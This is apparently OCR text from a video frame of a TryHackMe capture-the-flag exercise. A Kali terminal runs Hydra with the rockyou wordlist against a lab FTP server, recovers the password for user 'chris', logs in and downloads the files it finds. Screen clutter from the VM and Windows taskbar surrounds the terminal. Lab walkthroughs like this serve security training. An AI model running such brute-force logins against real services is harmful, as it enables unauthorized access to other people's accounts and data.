 kali-linux-2020.1-vbox-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Burp Suite Community E... Mozilla Firefox kali@kali: ~ 11:47 AM
kali@kali: ~
File Actions Edit View Help
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
kali@kali:~$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.18.187
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-11 11:44:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.18.187:21/
[STATUS] 211.00 tries/min, 211 tries in 00:01h, 14344188 to do in 1133:02h, 16 active
[21][ftp] host: 10.10.18.187   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-11 11:45:54
kali@kali:~$ ftp 10.10.18.187
Connected to 10.10.18.187.
220 (vsFTPd 3.0.3)
Name (10.10.18.187:kali): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
500 Illegal PORT command.
ftp: bind: Address already in use
ftp> exit
221 Goodbye.
kali@kali:~$ ftp -p 10.10.18.187
Connected to 10.10.18.187.
220 (vsFTPd 3.0.3)
Name (10.10.18.187:kali): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
227 Entering Passive Mode (10,10,18,187,125,31).
150 Here comes the directory listing.
-rw-r--r--    1 0        0             217 Oct 29  2019 To_agentJ.txt
-rw-r--r--    1 0        0           33143 Oct 29  2019 cute-alien.jpg
-rw-r--r--    1 0        0           34842 Oct 29  2019 cutie.png
226 Directory send OK.
ftp> mget *
mget To_agentJ.txt? y
227 Entering Passive Mode (10,10,18,187,192,186).
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
226 Transfer complete.
217 bytes received in 0.00 secs (133.6997 kB/s)
mget cute-alien.jpg? y
227 Entering Passive Mode (10,10,18,187,207,114).
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
Activate Windows
Go to Settings to activate Windows.
[Tryhackme0:sudo  1:bash- 2:ftp* "kali" 11:47 11-Jun-20
Type here to search ENG 10:47
6/11/2020